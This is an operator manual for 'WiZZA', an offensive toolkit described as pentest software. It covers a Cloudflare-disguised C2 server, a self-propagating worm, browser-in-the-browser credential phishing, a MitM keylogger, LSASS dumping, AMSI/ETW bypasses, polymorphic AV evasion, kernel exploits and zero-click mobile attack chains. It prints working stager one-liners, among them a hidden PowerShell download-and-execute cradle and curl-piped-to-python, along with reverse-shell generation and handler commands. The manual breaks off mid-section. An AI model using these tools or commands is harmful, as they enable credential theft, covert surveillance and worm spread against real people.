

WiZZA — Penetration Testing Toolkit

Complete Operator Manual · Architecture · Guides · Troubleshooting

Authorized Use Only — Internal Documentation

2026


Preface

WiZZA is a comprehensive, integrated penetration testing framework for authorized security assessments. It combines phishing, man-in-the-middle interception, C2 infrastructure, worm agents, kernel privilege escalation, mobile device attacks, shellcode generation, AV/EDR evasion, Active Directory attacks, SOCKS5 proxy pivoting, interactive PTY shells, DNS/ICMP covert channels, LLMNR/NBT-NS credential capture, malleable C2 profiles, traffic redirectors, and automated reporting into a single coherent toolkit controlled through one CLI.

LEGAL NOTICE: This toolkit is designed exclusively for authorized penetration testing, red team engagements, CTF competitions, and security research. Unauthorized use against systems you do not own or have explicit written permission to test is illegal and unethical. Always obtain written authorization before any engagement.

Architecture Overview


System Topology



```

|
|
| start CLI --> C2 Server :8888 --> cloudflared / Tor hidden
svc |
| | |
| | | /panel (UI) https://
xyz.trycloudflare.com |
| | | /download/* or https://
<hash>.onion |
| | | /cdn-cgi/apps/
* |
| | | /pty/<aid>/stream (xterm.js PTY
shell) |
| | | /proxy/<aid>/poll (SOCKS5 tunnel
relay) |
| | | /netmap (real-time network
map) |
| | | /report (auto pentest
report) |
|
|
| +-----
+-----+
| |
Core |
|
| +- op/c2/c2_server.py C2 server + web panel +
endpoints | |
| +- op/c2/proxy_socks.py SOCKS5 pivot server
(:1080) | |
| +- op/c2/pty_handler.py PTY session manager + xterm.js
HTML | |
| +- op/c2/static/netmap.html Force-directed network
map | |
| +- op/payloads/ Baked agent
payloads | |
| |
Modules |
|
| +- op/modules/edr_bypass.py AMSI/ETW/NTDLL/UAC/LSASS/WMI/COM
| |
| +- op/modules/c2_profiles.py Malleable C2 (Teams/Slack/
CDN/...) | |
| +- op/modules/dns_c2.py DNS TXT covert channel + ICMP
exfil | |
| +- op/modules/llmnr_poison.py LLMNR/NBT-NS poisoner + NTLMv2
| |
| +- op/modules/redirector.py Apache/Nginx/Caddy redirector
gen | |
| +- op/modules/ad_attacks.py AD: Kerberoast/DCSync/PTH/
BloodHound| |

```



Component Relationships

Component	Language	Port	Role
start	Bash	—	Master CLI, orchestrates everything
c2_server.py	Python 3	:8888	Agent listener, web panel, loot storage
proxy_socks.py	Python 3	:1080	SOCKS5 pivot relay server
pty_handler.py	Python 3	—	PTY session manager + xterm.js SSE stream
static/netmap.html	HTML/JS	—	Real-time force-directed network map
worm_agent.py	Python 3	—	Multi-vector worm for Linux/Mac/Windows
worm_agent.ps1	PowerShell	—	Windows-optimized worm + agent
stage1.ps1 / stage1.py	PS1/PY	—	Tiny first-stage stagers
poly_engine.py	Python 3	—	Multi-layer mutation engine
stego.py	Python 3	—	PNG LSB + JPEG EXIF payload hiding
edr_bypass.py	Python 3	—	AMSI/ETW/UAC/LSASS/WMI/COM/process hollow
c2_profiles.py	Python 3	—	

Component	Language	Port	Role
			Malleable C2: Teams/ Slack/ OneDrive/ GitHub/ CDN
dns_c2.py	Python 3	—	DNS TXT covert channel + ICMP exfil
llmnr_poison.py	Python 3	137/5355	LLMNR/ NBT-NS poisoner + NTLMv2 capture
redirector.py	Python 3	—	Apache/ Nginx/ Caddy redirector config generator
ad_attacks.py	Python 3	—	Kerberoast/ AS-REP/ DCSync/ PTH/ BloodHound
report_gen.py	Python 3	—	Auto HTML/ JSON/CSV pentest report
bitb/catcher.py	Python 3	:8082	Browser-in-the-Browser catcher
mitm/catcher.py	Python 3	:9999	Keystroke log receiver
mitm/intercept.py	Python 3	:8083	mitmproxy JS injection hook
gen_shellcode.py	Python 3	—	msfvenom/ NASM/PS1 shellcode generator
kernel/exploits/*.c	C	—	Kernel LPE exploits (8 CVEs)

Communication Protocols

Agent -> C2 (HTTP polling)

Registration:

GET /cdn-cgi/apps/init?

v=<aid>&os=<os>&hostname=<host>&user=<user>&type=<type>

Response: XOR-encrypted "OK"

Polling:

GET /cdn-cgi/apps/sync?v=<aid>

Response: XOR-encrypted command (or empty for PING)

Result submission:

POST /cdn-cgi/apps/data

Body: d=<XOR-b64-encoded-result>&v=<aid>

XOR key derivation:

key = SHA256(agent_id)[0:16] <- unique per infected host

Traffic Disguise

All C2 traffic is disguised as Cloudflare CDN traffic:

- Routes: /cdn-cgi/apps/* (mimics Cloudflare's own internal paths)
- Headers: Server: cloudflare, CF-RAY: <16 hex chars>-AMS, CF-Cache-Status: HIT
- User-Agent: Full Chrome 124 browser fingerprint including Sec-Fetch-* headers
- Content-Type: application/javascript with filename bundle.js

Installation and Setup

Prerequisites

Required Tools

Core (all Kali Linux installations)

python3 *# Runtime*

bash *# Shell*

openssl *# Certificate generation*

Tunneling (install if missing)

wget -q <https://github.com/cloudflare/cloudflared/releases/latest/download/cloudflared-linux-amd64.deb>

```
sudo dpkg -i cloudflared-linux-amd64.deb
```

```
# MitM proxy
```

```
pip install mitmproxy
```

```
# Steganography
```

```
pip install Pillow
```

Optional Tools

```
# Shellcode generation (primary backend)
```

```
# Already on Kali: msfvenom (part of metasploit-framework)
```

```
which msfvenom
```

```
# NASM (fallback shellcode compiler)
```

```
sudo apt-get install nasm
```

```
# Physical LAN attacks
```

```
sudo apt-get install dsniff bettercap
```

First-Time Setup

1. Install Global Shortcuts

```
cd /home/heilige/Keylogger
```

```
bash start install
```

This creates: - ~/.local/bin/start — main CLI - ~/.local/bin/worm
— worm control shortcut - ~/.local/bin/c2 — C2 control shortcut -
~/.local/bin/keylogger — keylogger shortcut

Restart shell or run `source ~/.bashrc` to activate.

2. Configure Cloudflare Tunnel (One-Time)

For a persistent custom domain (instead of random trycloudflare.com URLs):

```
start domain
```

Follow the prompts to: 1. Authenticate with Cloudflare (cloudflared login) 2. Select your domain 3. Create a named tunnel

Configuration is saved to ~/.wizza_config:

```
CF_TUNNEL_NAME=wizza-tunnel
```

```
CF_DOMAIN=c2.yourdomain.com
```

If you skip this step, WiZZA generates a random trycloudflare.com URL each session. This is fine for most engagements but the URL changes every run.

3. Verify Installation

```
start status          # Should show "no active processes"
start help            # Print full command reference
python3 op/evade/poly_engine.py --help    # Verify poly engine
python3 op/payloads/shellcode/gen_shellcode.py --list-payloads
```

Directory Layout

```
/home/heilige/Keylogger/
+-- start                <- Main CLI (run this)
+-- WIZZA_MANUAL.pdf     <- This document
+-- op/
|   +-- c2/
|   |   +-- c2_server.py <- C2 server + web panel + all
endpoints
|   |   +-- proxy_socks.py <- SOCKS5 pivot relay (:1080)
|   |   +-- pty_handler.py <- PTY session manager + xterm.js
SSE
|   |   +-- static/
|   |       +-- netmap.html <- Real-time force-directed network
map
|   +-- payloads/
|   |   +-- worm_agent.py <- Python worm (template)
|   |   +-- worm_agent.ps1 <- PS1 worm (template)
|   |   +-- agent.py <- Simple Python agent
|   |   +-- agent.ps1 <- Simple PS1 agent
|   |   +-- agent_http.py <- Alias for agent.py
|   |   +-- stage1.ps1 <- PS1 first-stage stager
|   |   +-- stage1.py <- Python first-stage stager
|   |   +-- stage1_stego.ps1 <- Stego-based PS1 stager
|   |   +-- SecureCertUpdate.hta <- Windows HTA dropper
|   |   +-- shellcode/
|   |       +-- gen_shellcode.py <- Shellcode generator
|   |       +-- revshell_x64.asm <- NASM x64 shell source
|   +-- modules/
|   |   +-- edr_bypass.py <- AMSI/ETW/NTDLL/UAC/LSASS/WMI/COM/
hollow
|   |   +-- c2_profiles.py <- Malleable C2 (Teams/Slack/
OneDrive/GitHub/CDN)
|   |   +-- dns_c2.py <- DNS TXT covert channel + ICMP
exfil
|   |   +-- llmnr_poison.py <- LLMNR/NBT-NS poisoner + NTLMv2
capture
|   |   +-- redirector.py <- Apache/Nginx/Caddy redirector
generator
```



```

| | +-- ad_attacks.py      <- AD: Kerberoast/AS-REP/DCSync/PTH/
BloodHound
| | +-- report_gen.py     <- Auto HTML/JSON/CSV pentest report
| +-- evade/
| | +-- poly_engine.py    <- Polymorphic mutation engine
| | +-- obfuscate_ps1.py  <- PS1 obfuscator
| | +-- obfuscate_py.py   <- Python obfuscator
| | +-- stego.py          <- Steganography
| | +-- stealth.py        <- Anti-forensics helpers
| +-- exploit/
| | +-- gen_pdf.py        <- Malicious PDF generator
| | +-- gen_macro.py      <- Office macro generator
| | +-- browser_exploit.js<- Browser CVE hook
| +-- kernel/
| | +-- exploits/         <- 8 kernel CVE sources
| +-- mobile/             <- Android/iOS attack modules
| +-- mitm/               <- MitM proxy hooks
| +-- bitb/               <- BitB phishing

```

Command Reference

Top-Level Commands

Command	Description
start	Interactive wizard — prompts for attack mode
start help	Full command reference
start help2	Detailed operator guide
start install	Create global shortcuts
start domain	Configure Cloudflare custom domain
start up	Launch BitB phishing catcher + tunnel
start mitm	Start MitM keylogger
start payload	Start C2 + tunnel + bake all agents
start down	Kill everything (tunnels, C2, proxy, ARP)
start status	Show running processes and tunnel URL
start url	Print active tunnel URL only
start creds	Watch captured credentials live (tail -f)
start logs	Tail all operation logs

Command	Description
start theme [list use new clone]	Manage BitB phishing themes
start edit <file>	Open config/payload in editor

Specialized Modules

Command	Description
start shellcode [gen poly stage1]	Shellcode generation wizard
start poly [ps1 py all shell watch]	Polymorphic mutation
start evade [ps1 py loader check]	AV/EDR evasion
start untrack [stego]	Stealth audit + hardening
start exploit [office pdf browser]	Exploit delivery
start kernel [check exploit rootkit ebpf]	Kernel attacks
start mobile [android ios browser termux]	Mobile attacks
start physical <victim_ip> <domain>	LAN ARP MitM (requires root)
start llmnr [start stop hashes]	LLMNR/NBT-NS poisoner + NTLMv2 capture
start redirector [apache nginx caddy socat]	Generate C2 redirector configs
start profile [list set<name>]	Set/show active malleable C2 profile
start report [html json csv]	Generate pentest report from live agent data
start netmap	Open real-time network map in browser

Worm Control Shortcuts

```
worm drop           # Install worm on THIS machine (self-infect)
worm push <user@host> # Deploy via SSH
worm payload        # Show baked payload paths
worm usb            # Sync payloads to USB drive
worm status         # Check if worm is running locally
```

C2 Control Shortcuts

c2 start	<i># Start C2 server on :8888</i>
c2 stop	<i># Kill C2</i>
c2 restart	<i># Stop and restart</i>
c2 status	<i># Show agent count + credential summary</i>
c2 log	<i># Tail C2 log</i>
c2 panel	<i># Open web panel in browser</i>

Module Guides

BitB Phishing

What It Does

Browser-in-the-Browser (BitB) creates a convincing fake login popup that overlays the victim's real browser. The popup is styled to perfectly mimic trusted login providers (Google, Microsoft, Facebook, Apple). The victim types their credentials into what appears to be a real authentication dialog — those credentials are captured immediately.

When To Use

- Target uses OAuth/SSO login ("Sign in with Google", "Sign in with Microsoft")
- You have a pretext to send a link (phishing email, SMS, LinkedIn message)
- Remote engagement — no LAN access needed

Quick Start

start up

This will:

1. Start the BitB catcher server on port :8082
2. Launch a cloudflared tunnel to expose it publicly
3. Print the tunnel URL
4. Begin watching for credentials

Send the tunnel URL to your target (via phishing email, LinkedIn, etc.).

Themes

```
start theme list          # See available themes
start theme use google    # Switch to Google login theme
start theme use outlook   # Microsoft Outlook theme
start theme use facebook  # Facebook theme
start theme use blank     # Blank template for customization
start theme new           # Create a new theme interactively
start theme clone <url>   # Clone appearance of any real login page
```

Watching Credentials

```
start creds              # Live view of captured credentials
# Or directly:
tail -f ~/.wizza/logs/credentials.txt
```

Example output:

```
[2026-04-19 14:32:11] BITB      victim@gmail.com : P@ssw0rd123
[2026-04-19 14:32:11] SOURCE    https://xyz.trycloudflare.com
[2026-04-19 14:32:11] UA       Mozilla/5.0 (Windows NT 10.0; Win64;
x64)...
```

Custom Domain

For more convincing delivery, configure a custom domain:

```
start domain             # One-time setup
# Then:
start up                 # Uses CF_DOMAIN instead of random URL
```

A URL like <https://login.yourdomain.com> is far more convincing than a random trycloudflare.com URL.

MitM Keylogger

What It Does

Positions the attacker between the victim and their network gateway. All HTTP/HTTPS traffic flows through WiZZA's transparent proxy, which:

- Injects a JavaScript keylogger into every HTML page
- Captures all form submissions (usernames, passwords, search queries)
- Intercepts POST requests to login endpoints
- Optionally decrypts HTTPS if victim has installed the iOS MDM certificate

When To Use

- You have physical or logical access to the target's network
- LAN engagement (corporate office, coffee shop, hotel WiFi)
- Victim has installed the WiZZA CA certificate (via iOS MDM profile)

Requirements

```
sudo apt-get install dsniff bettercap    # ARP spoofing tools
# Must be run as root for iptables rules
```

Quick Start

```
start mitm
# Prompts: target IP or subnet, target domain
# Starts: mitmproxy :8083, keystroke catcher :9999
```

For full LAN interception:

```
sudo start physical <victim_ip> <target_domain>
# Example: sudo start physical 192.168.1.50 example.com
```

This sets up: 1. ARP poisoning (arpspoof): victim <-> gateway 2. IP forwarding: echo 1 > /proc/sys/net/ipv4/ip_forward 3. iptables redirect: :80/:443 -> mitmproxy :8080 4. DNS spoof (bettercap): target_domain -> attacker IP

Watching Keystrokes

```
tail -f ~/.wizza/logs/keystrokes.txt
# Or:
start logs                # Shows all logs including keystrokes
```

iOS MitM (Full HTTPS Decryption)

If the victim has installed the WiZZA iOS MDM profile:

```
start mobile ios          # Generate MDM profile
# Victim installs via: https://c2url/m/ios
start mitm                # Start proxy with CA cert loaded
# All victim HTTPS is now decryptable
```


C2 Agent Deployment

What It Does

Deploys a persistent agent on the victim's machine. The agent: - Registers with the C2 server via HTTPS polling - Receives commands from the operator (via web panel or CLI) - Executes commands and returns results - Supports 40+ built-in commands (recon, screenshot, keylog, browser passwords, file exfil) - Optional worm mode: spreads to other machines automatically

Architecture

Operator Browser --> <https://localhost:8888/panel>



Quick Start

start payload

This will: 1. Start the C2 server on port :8888 2. Launch a cloudflared tunnel 3. Bake the tunnel URL into all agent files 4. Generate SecureCertUpdate.hta (Windows dropper) 5. Display the tunnel URL and drop the operator into live log watch

Baked Payload Files

After start payload completes, these files are ready in ~/.wizza/payloads/ (or op/payloads/ if the script was run directly):

File	Target OS	Delivery Method
worm_agent.py	Linux / Mac / Windows	Email, SSH, USB, HTTP download
worm_agent.ps1	Windows	PowerShell, email, USB
agent.py	Linux / Mac / Windows	Simpler agent (no spreading)
agent.ps1	Windows	Simpler PS1 agent
stage1.ps1	Windows	Tiny 6-line dropper
stage1.py	Linux/Mac/ Windows	Tiny 1-line dropper

File	Target OS	Delivery Method
SecureCertUpdate.hta	Windows	Double-click, email, USB

Delivering the Payload

Option 1 — Smart Lure URL:

The C2 serves a smart lure page at the LURE_PATH (default / docs). When a victim visits this URL, the server auto-detects their OS and serves the appropriate payload:

Windows User-Agent -> SecureCertUpdate.hta (or worm_agent.ps1)
 Mac/Linux User-Agent -> agent.py

Option 2 — Direct Download:

Every payload is served at /download/<filename> with per-request polymorphic mutation:

https://xyz.trycloudflare.com/download/worm_agent.ps1
 https://xyz.trycloudflare.com/download/worm_agent.py
 https://xyz.trycloudflare.com/download/stage1.ps1

Option 3 — HTA Dropper:

On Windows, double-clicking SecureCertUpdate.hta silently runs a hidden PowerShell that downloads and executes the worm agent in memory.

Option 4 — Office Macro:

```
start exploit office
# Generates: invoice.docm / report.xlsm
# Contains AutoOpen macro that downloads + runs the agent
```

Option 5 — Malicious PDF:

```
start exploit pdf
# Generates: statement.pdf
# Opens a download prompt on PDF open
```

Option 6 — Stage1 One-Liner:

For quick console delivery when you already have a shell:

```
# Windows PowerShell:
powershell -w h -ep bypass -c "IEX((New-Object
    Net.WebClient).DownloadString('https://c2url/download/
    stage1.ps1'))"

# Linux/Mac:
curl -s https://c2url/download/stage1.py | python3
```

Web Panel

Open the C2 panel in your browser:

`https://localhost:8888/panel`

Or run: `c2 panel`

Panel Tabs:

- **Agents** — All registered agents with OS, hostname, username, privilege level, last seen
- **Command** — Send a command to a selected agent
- **Output** — View command results (stdout + stderr)
- **Loot** — Browse and download captured files
- **Worm Control** — Manage spreading (if agent is worm variant)
- **Credentials** — All captured passwords

Agent Commands Reference

Reconnaissance:

Command	Action
RECON	Full system dump: OS, users, network, processes, cron, env, interesting files
SYSINFO	Quick OS/hardware summary
NETWORK	Interfaces, routes, ARP table, open ports
DRIVES	All mounted drives with free space

Capture:

Command	Action
SCREENSHOT	Desktop screenshot (PNG, base64)
WEBCAM	Webcam frame capture (JPEG)
CLIPBOARD	Read clipboard contents
KEYLOG_START	Begin background keystroke capture
KEYLOG_DUMP	Download current keystroke buffer

Credential Harvesting:

Command	Action
BROWSERS	Chrome/Firefox saved passwords + history
HASHDUMP	/etc/shadow hashes (Linux) or SAM (Windows)
SSHKEYS	Collect all ~/.ssh/id_* private keys

Command	Action
EXFIL	Exfiltrate home directory documents (PDF, DOCX, XLSX)
GETFILE <path>	Download a specific file

Post-Exploitation:

Command	Action
PERSIST	Install persistence (crontab, systemd, registry, shell RC)
PRIVESC	Check for local privesc (sudo -l, SUID, writable paths, kernel version)
CLEAN	Wipe command history + logs
SELFDESTRUCT	Delete agent, clear all traces, exit

Lateral Movement:

Command	Action
NET_SCAN	Scan /24 subnet for live hosts and open ports
SSH_TARGETS	Parse known_hosts + SSH config for targets
SSH_SPRAY	Password spray SSH targets
SMB_SCAN	Enumerate SMB shares
GIT_POISON	Inject malicious post-commit hooks in all repos
EMAIL_SPREAD	Email worm to extracted contacts

Windows-Specific:

Command	Action
INJECT <base64_shellcode>	Inject shellcode into svchost.exe
RUN_PS <code>	Execute AMSI-bypassed PowerShell

EDR / Evasion (Windows):

Command	Action
AMSI_BYPASS	Patch AmsiScanBuffer → return CLEAN (ctypes)
ETW_BYPASS	Patch EtwEventWrite → ret (silence Defender telemetry)
NTDLL_UNHOOK	Reload clean ntdll.dll from disk to remove EDR hooks

Command	Action
UAC_BYPASS	fodhelper/sdclt COM handler UAC bypass → SYSTEM shell
IMPERSONATE_SYSTEM	Steal SYSTEM token from winlogon/lsass
LSASS_DUMP	comsvcs.dll MiniDump LSASS → base64-exfil to C2
WMI_PERSIST	WMI __EventFilter + CommandLineEventConsumer persistence
COM_HIJACK	HKCU MMDeviceEnumerator InprocServer32 COM hijack

Active Directory:

Command	Action
AD_ENUM <dc_ip> <domain> <user> <pass>	LDAP enum: users, groups, computers, trusts
KERBEROAST <dc_ip> <domain> <user> <pass>	TGS request for SPN accounts → hashcat -m 13100
AS_REP_ROAST <dc_ip> <domain> <users_file>	AS-REP for accounts without pre-auth → hashcat -m 18200
DCSYNC <dc_ip> <domain> <user> <pass> [target]	secretsdump.py domain replication → NTLM hashes
BLOODHOUND <dc_ip> <domain> <user> <pass>	bloodhound-python collection → .json for BloodHound
PASS_THE_HASH <target> <domain> <user> <hash>	wmiexec/psexec PTH lateral movement
GOLDEN_TICKET <domain> <sid> <krbtgt_hash>	Forge Kerberos TGT for any user

PTY Shell:

Command	Action
PTY_START	Spawn interactive PTY shell, relay via C2 SSE
PTY_STOP	Kill PTY shell

Open the PTY terminal in the C2 panel: **Agents** → **Shell** button,
or:

https://localhost:8888/pty/<agent_id>/term

SOCKS5 Proxy:

Command	Action
PROXY_START	

Command	Action
	Start SOCKS5 relay loop (agent polls C2 for tunnel tasks)
PROXY_STOP	Stop SOCKS5 relay

Configure your tools to use the SOCKS5 proxy at socks5://localhost:1080:

```
proxychains nmap -sT -p 80,443,22 192.168.10.0/24
curl --socks5 localhost:1080 http://internal.corp/admin
```

Worm Agent

What It Does

The worm variant (`worm_agent.py` / `worm_agent.ps1`) extends the basic agent with automatic multi-vector spreading. Once deployed on one machine, it attempts to copy itself to other machines on the network.

Spread Vectors

Vector	Method	OS
USB	Detects removable drives, copies payload, creates lures	Win/Lin
SSH	Keys from ~/.ssh, known_hosts, spray common passwords	Lin/Mac
SMB	Enumerate shares, copy payload via net use / impacket	Win/Lin
Git hooks	Inject post-commit / post-merge hooks in all local repos	All
Email	Extract Thunderbird/Outlook contacts, send phishing email	Win/Lin
Docker	Container escape via exposed socket, infect host	Lin
Network scan	Find SSH/SMB targets in local /24 subnet	All

Worm Control Commands

Send these from the C2 panel to any worm agent:

WORM_STATUS	- Show spread log and flag counts
WORM_PAUSE	- Pause all spreading threads
WORM_RESUME	- Resume spreading
WORM_STOP_SPREAD	- Permanently disable spreading
WORM_START_SPREAD	- Re-enable spreading
WORM_SPREAD_NOW	- Force immediate spread cycle
WORM_USB_ON	- Enable USB vector
WORM_USB_OFF	- Disable USB vector
WORM_SSH_ON	- Enable SSH vector
WORM_SSH_OFF	- Disable SSH vector
WORM_SET_C2 <url>	- Hot-swap the C2 URL without restart
WORM_SET_INTERVAL <n>	- Change poll interval (seconds)
WORM_SKIP <host>	- Add host to permanent skip list

Viewing the Infection Tree

In the C2 panel, open the **Worm Family** tab to see a graph of all infected hosts and how they are connected (who infected whom).

Kernel Privilege Escalation

What It Does

Provides compiled C exploit code for 8 public kernel CVEs. Used when you have a low-privilege shell on a Linux target and need to escalate to root.

Vulnerability Check

start kernel check

This runs an automated scan that checks: - Kernel version against known vulnerable ranges - Running services and setuid binaries - sudo -l output - Writable paths in PATH - Exposed Docker/LXC sockets - NFS no_root_squash mounts

Kernel Exploits Reference

CVE	Kernel Versions	Technique	Reliability
CVE-2016-5195 (DirtyCow)	2.6.22 - 4.8.3	Race condition, / etc/passwd write	High

CVE	Kernel Versions	Technique	Reliability
CVE-2022-0847 (DirtyPipe)	5.8 - 5.16.11	Pipe flag override, read-only file write	High
CVE-2021-3493 (OverlayFS)	Ubuntu 5.0 - 5.10	OverlayFS xattr copy-up	High (Ubuntu)
CVE-2023-0386 (OverlayFS2)	5.11 - 6.2	FUSE setuid copy-up	Medium
CVE-2021-4034 (PwnKit)	All distros	pkexec argv/envp trick	High
CVE-2024-1086 (nftables UAF)	5.14 - 6.6	nft_verdict double-free	Medium
CVE-2021-22555 (Netfilter)	2.6.19 - 5.12	OOB +2 write via msg_msg spray	Medium
CVE-2022-2588 (cls_route UAF)	4.9 - 5.18	UAF via netlink RTM_DELTFILTER	Medium

Exploiting a Target

start kernel exploit

Follow the interactive prompts to: 1. Select the CVE for your target kernel version 2. Compile the exploit (cross-compilation if needed) 3. Instructions for transferring to the target 4. Execute on target

Manual compile:

```
cd op/kernel/exploits/
gcc -o dirtycow dirty_cow.c -pthread -ldl
gcc -o dirtypipe dirty_pipe.c
gcc -o pwnkit_trigger pwnkit.c && gcc -shared -fPIC -o lol.so
pwnkit.c -DPAYLOAD_ONLY
```

Transfer to target via C2:

From C2 panel, use GETFILE to verify the target's kernel version, then use shell access to wget/curl the exploit binary from the C2 server (serve it under \$PAYLOAD_DIR/).

Mobile Attacks

Android APK

Generate a malicious APK that installs as a system update:

start mobile android

Prompts for: - Listener IP (your C2 host or tunnel) - Listener port (default 4444) - Optional: bind to a legitimate APK (requires apktool)

Output: ~/.wizza/payloads/update.apk

Delivery: Email attachment, fake app store link, QR code, USB sideload.

Listener setup (Metasploit):

```
msfconsole -q -x "  
use exploit/multi/handler  
set payload android/meterpreter/reverse_https  
set LHOST <your_ip>  
set LPORT 4444  
exploit -j"
```

iOS MDM Profile

Install a custom CA certificate on victim's iPhone/iPad to enable HTTPS decryption:

start mobile ios

Prompts for: - Proxy host (your IP or tunnel) - Proxy port (default 8080) - Organization name (e.g., "IT Security Dept.") - Auto-proxy (PAC) vs. manual

Output: - ~/.wizza/payloads/wizza.mobileconfig — Send to victim -
~/.wizza/wizza_ca.{key,crt,der} — Keep private

Delivery: 1. Host .mobileconfig on HTTPS server: GET /m/ios 2. Send link to victim (SMS, email, QR code) 3. Victim: Settings -> Downloads -> Install -> Trust 4. Start MitM: start mitm

Termux Agent (Android)

For Android devices with Termux installed:

```
start mobile termux  
# Or: send the baked mobile_agent.py to victim
```

Capabilities: - Shell command execution - GPS location (termux-location) - SMS read/send - Microphone recording - Camera snapshots - Clipboard - File exfiltration

Zero-Click Mobile PWN Chain

Targets every iOS and Android device on the LAN simultaneously with zero user interaction:

start mobile pwn

Prompts for BlueFrag Bluetooth scan (optional, requires BT adapter) and ARP spoof target (optional). Calls ensure_c2 before launching — C2 panel auto-opens.

L1 — Rogue DHCP Races the legitimate DHCP server. Every phone that connects gets attacker as DNS (and optionally gateway). Fingerprints device type from Option 55 parameter list: iOS requests option 252 (WPAD), Android requests 26/28.

L2 — Rogue DNS Three-tier selective hijacking: - Captive-check domains (captive.apple.com, connectivitycheck.gstatic.com) → attacker IP (triggers auto-open) - High-value domains (iCloud, Google, Facebook) → phishing IP - Everything else → 8.8.8.8 (internet stays up, no suspicion)

L3 — Captive Portal (zero user action) iOS/Android check connectivity every few minutes — auto-opens browser automatically. Device-aware phishing page: iCloud UI for iOS, Google UI for Android.

Silent collection (no prompt): GPS, battery level, screen resolution, WebRTC real IP, network type, sensors.

With Service Worker: persistent C2 after browser close, background sync, push commands.

Captures with prompt: Contacts API, Web Bluetooth scan, Beacon/proximity data.

All data POSTed to /mobile_catch → C2 auto-registers device in mobile panel.

L4 — mDNS Poisoner Responds to iOS Bonjour and Android NSD service queries: _airplay._tcp, _raop._tcp → spoof Apple TV / HomePod _ipp._tcp, _ipps._tcp → fake AirPrint printer (iOS auto-connects) _googlecast._tcp → fake Chromecast (Android auto-connects) _airdrop._tcp → AirDrop proximity attack surface

L5 — BlueFrag CVE-2020-0022 Bluetooth zero-click RCE against Android 8.0-9.0. No pairing required. Raw HCI socket → L2CAP start frame with total_len=0xFFFF (negative when sign-extended) → heap overflow in Bluetooth driver → reverse shell via RFCOMM.

L6 — ARP Inject Classic MitM. Injects JS keylogger into every HTTP response the phone receives.

C2 Integration All six layers report to C2: - /mobile_catch — credentials, GPS, fingerprint, 2FA codes, contacts - /sw_beacon — Service Worker heartbeats - /sync — background sync data Mobile panel: <http://localhost:8888/mobile>

Browser Hook (No Install)

When you have MitM position, the `intercept.py` proxy automatically injects a JavaScript hook into every page:

```
start mitm          # starts proxy with JS injection
# Victim's browser now runs your hook on every page
```

Capabilities (no installation, works on iOS/Android): - GPS (with browser permission prompt) - Microphone recording - Camera snapshots - Clipboard read - Full keystroke capture - Form field capture - Device fingerprinting - ServiceWorker persistence (survives page navigation)

Shellcode Generation

What It Does

Generates raw x64 Windows reverse TCP shellcode in multiple formats, suitable for injection into a VirtualAlloc/CreateThread PS1 loader or C injection template.

Quick Start

```
start shellcode gen
```

Interactive prompts for LHOST, LPORT, payload type, output format.

Backends (auto-selected)

1. **msfvenom** (primary) — Best quality, available on all Kali installs
2. **NASM** (secondary) — Compiles `revshell_x64.asm` if `msfvenom` unavailable
3. **PS1 inline** (fallback) — PowerShell TCPClient shell if neither tool available

Command Line

```
python3 op/payloads/shellcode/gen_shellcode.py \
  --lhost 10.10.10.10 \
```



```
--lport 4444 \  
--payload shell \  
--format hex \  
--out shell.hex
```

Payload Types

Key	msfvenom Payload
shell	windows/x64/shell_reverse_tcp
meterpreter	windows/x64/meterpreter_reverse_tcp
powershell	windows/x64/powershell_reverse_tcp
shell_bind	windows/x64/shell_bind_tcp
shell/staged	windows/x64/shell/reverse_tcp
meter/staged	windows/x64/meterpreter/reverse_tcp

Output Formats

Format	Description	Use Case
hex	Hex string	Feed into start poly shell
raw	Binary .bin	For C injectors
ps1	Complete PS1 loader (VirtualAlloc + CreateThread)	Run directly on victim
py	Python ctypes loader	Run on victim with Python
c	C byte array	Compile into custom injector

Poly-Wrapping Shellcode

Take raw shellcode and wrap it in a polymorphic AMSI-bypass PS1 decoder:

```
start shellcode poly  
# Or:  
start poly shell  
# Paste hex or provide .bin/.hex file path  
# Output: unique PS1 runner with 3-layer cipher + AMSI bypass +  
ETW patch
```

Building Stage1 Stagers

```
start shellcode stage1
# Prompts for C2 URL
# Bakes into: stage1.ps1, stage1.py, stage1_stego.ps1
```

Polymorphic Engine

What It Does

Takes any PS1 or Python payload and produces a functionally identical but syntactically different version on every run. No two generated files have the same hash. Used to defeat signature-based AV/EDR.

How It Works (3 Layers)

Layer 1 — Multi-cipher encoding:

```
plaintext -> XOR (rand key) -> RC4 (rand key) -> AES-CTR-sim
(SHA256 keystream)
-> base64 -> embedded decoder stub
```

Applied N times (configurable rounds, default 3). Each round adds another decode loop.

Layer 2 — String mutation (8 types, randomly mixed):

Technique	Example
Split concat	"cmd" -> "c"+"m"+"d"
Char array	"cmd" -> [char[]]0x63,0x6d,0x64
Base64	"cmd" -> [Convert]::FromBase64String('Y2lk')
Reversed	"cmd" -> [string]::join('','dmc'[-1..-3])
Hex chars	"cmd" -> [char]0x63+[char]0x6d+[char]0x64
Decimal chars	"cmd" -> [char]99+[char]109+[char]100
Env concat	"cmd" -> \$env:TEMP.Substring(0,0)+'cmd'

Layer 3 — Control-flow flattening:

Code blocks are shuffled into a state-machine dispatch loop:

```
$_state = 4 # random entry point
while ($true) {
    switch ($_state) {
        4 { <block 3>; $_state = 7 }
        7 { <block 1>; $_state = 2 }
```

```

    2 { <block 2>; $_state = 0 }
    0 { break }
}
}

```

The execution order is identical but the linear structure AV scanners expect is destroyed.

AMSI Bypass Variants (rotated per run)

Variant	Technique
1	Reflection: AmsiUtils.AmsiInitFailed = true
2	P/Invoke: VirtualProtect + patch AmsiScanBuffer return bytes
3	ScriptBlock logging cache invalidation
4	CLRJIT internal field patch
5	WriteProcessMemory self-patch

ETW Bypass Variants (rotated per run)

Variant	Technique
1	Patch ntdll!EtwEventWrite first byte -> 0xC3 (ret)
2	EventProvider reflection — null internal provider field

Usage

```

# Single file
start poly ps1          # mutate a PS1 payload
start poly py           # mutate a Python payload
start poly all          # mutate all payloads in the payloads dir

# Shellcode wrapper
start poly shell        # wrap raw shellcode in PS1 decoder stub

# Watch mode — re-mutate automatically on schedule
start poly watch        # prompts for dir + interval

```

Command line:

```

python3 op/evade/poly_engine.py --lang ps1 --in payload.ps1 --out
    evaded.ps1 --rounds 3
python3 op/evade/poly_engine.py --lang all --dir op/payloads/ --
    rounds 2
python3 op/evade/poly_engine.py --watch --dir op/payloads/ --
    interval 300

```

Per-Request Mutation (C2)

